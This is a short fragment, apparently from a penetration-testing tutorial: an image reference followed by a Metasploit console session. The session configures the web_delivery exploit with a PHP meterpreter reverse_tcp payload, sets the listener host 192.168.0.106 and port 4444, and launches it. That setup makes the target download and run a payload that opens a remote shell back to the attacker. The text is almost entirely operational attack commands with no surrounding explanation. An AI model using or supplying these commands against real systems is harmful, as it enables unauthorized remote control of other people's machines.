 use exploit/multi/script/web_delivery msf exploit (web_delivery)>set target 1 msf exploit (web_delivery)>set payload php/meterpreter/reverse_tcp msf exploit (web_delivery)>set lhost 192.168.0.106 msf exploit (web_delivery)>set lport 4444 msf exploit (web_delivery)>exploit